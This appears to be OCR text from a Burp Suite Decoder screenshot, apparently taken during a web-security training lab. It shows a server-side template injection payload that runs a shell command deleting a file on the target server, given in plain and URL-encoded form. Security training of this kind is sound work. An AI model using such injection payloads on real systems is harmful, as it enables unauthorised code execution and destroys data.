 Burp Suite Professional v2020.4.1 - Temporary Project - licensed to ABES EC [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
<%= system("rm /home/carlos/morale.txt") %>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%3c%25%3d%20%73%79%73%74%65%6d%28%22%72%6d%20%2f%68%6f%6d%65%2f%63%61%72%6c%6f%73%2f%6d%6f%72%61%6c%65%2e%74%78%74%22%29%20%25%3e
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode